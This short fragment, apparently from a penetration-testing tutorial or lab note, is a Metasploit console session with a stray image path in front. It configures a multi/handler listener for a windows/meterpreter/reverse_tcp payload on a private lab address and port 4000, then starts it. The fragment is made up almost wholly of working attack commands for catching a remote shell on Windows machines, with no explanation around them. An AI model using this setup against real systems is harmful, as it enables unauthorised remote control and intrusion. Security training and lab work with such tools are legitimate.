 msf > use multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 192.168.198.137
lhost => 192.168.198.137
msf exploit(handler) > set lport 4000
lport => 4000
msf exploit(handler) > exploit